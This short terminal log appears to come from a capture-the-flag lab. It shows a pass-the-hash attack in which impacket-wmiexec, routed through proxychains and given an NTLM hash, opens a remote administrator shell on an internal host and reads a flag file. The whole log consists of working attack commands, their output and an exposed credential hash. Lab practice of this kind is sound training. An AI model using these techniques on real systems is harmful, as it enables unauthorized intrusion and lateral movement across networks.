 └─$ proxychains impacket-wmiexec -hashes 00000000000000000000000000000000:ba21c629d9fd56aff10c3e826323e6ab Administrator@172.22.4.45
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 43.138.0.143:5001 ... 172.22.4.45:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 43.138.0.143:5001 ... 172.22.4.45:135 ... OK
[proxychains] Strict chain ... 43.138.0.143:5001 ... 172.22.4.45:49774 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\users\administrator\flag\flag02.txt
flag02: flag{9a315b93-100d-4055-9c38-6f748789bc9e}